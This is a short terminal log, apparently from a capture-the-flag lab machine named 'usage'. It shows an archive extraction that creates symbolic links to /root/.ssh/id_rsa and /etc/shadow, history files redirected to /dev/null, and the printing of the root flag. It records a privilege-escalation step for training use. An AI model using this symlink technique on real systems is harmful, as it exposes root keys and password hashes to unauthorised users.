 inflating: usage_blog/vendor/webmozart/assert/LICENSE
inflating: usage_blog/vendor/webmozart/assert/README.md
inflating: usage_blog/vendor/webmozart/assert/composer.
creating: usage_blog/vendor/webmozart/assert/src/
inflating: usage_blog/vendor/webmozart/assert/src/Asser
inflating: usage_blog/vendor/webmozart/assert/src/Inval
inflating: usage_blog/vendor/webmozart/assert/src/Mixin
inflating: usage_blog/vite.config.js
finishing deferred symbolic links:
id_rsa -> /root/.ssh/id_rsa
project_admin/public/storage -> ../storage/app/public
rootpath/.bash_history -> /dev/null
rootpath/.mysql_history -> /dev/null
rootpath/snap/lxd/current -> 24322
shadow -> /etc/shadow
xander@usage:~/poc$ ls rootpath/
cleanup.sh root.txt snap usage_management.c
xander@usage:~/poc$ cat rootpath/root.txt
bcc7cb4a70068e2239f433772e3fe55e
xander@usage:~/poc$